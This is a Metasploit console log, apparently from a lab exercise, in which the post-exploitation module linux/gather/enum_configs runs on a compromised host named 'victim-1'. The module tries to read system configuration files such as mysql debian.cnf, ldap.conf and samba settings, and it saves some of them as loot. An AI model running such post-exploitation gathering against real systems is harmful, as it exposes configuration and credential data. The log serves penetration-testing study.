 msf5 post(linux/gather/enum_configs) > set SESSION 2
SESSION => 2
msf5 post(linux/gather/enum_configs) > run
[*] Running module against 192.57.42.3 [victim-1]
[*] Info:
[*]     Debian GNU/Linux 8
[*]     Linux victim-1 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 GNU/Linux
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/my.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_555808.txt
[+] sepermit.conf stored in /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_536409.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_046384.txt
[+] access.conf stored in /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_735402.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_166126.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/logrotate.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/samba/smb.conf: core_channel_open: Operation failed: 1
[+] ldap.conf stored in /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_609871.txt
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[+] sysctl.conf stored in /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_892457.txt
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
[*] Post module execution completed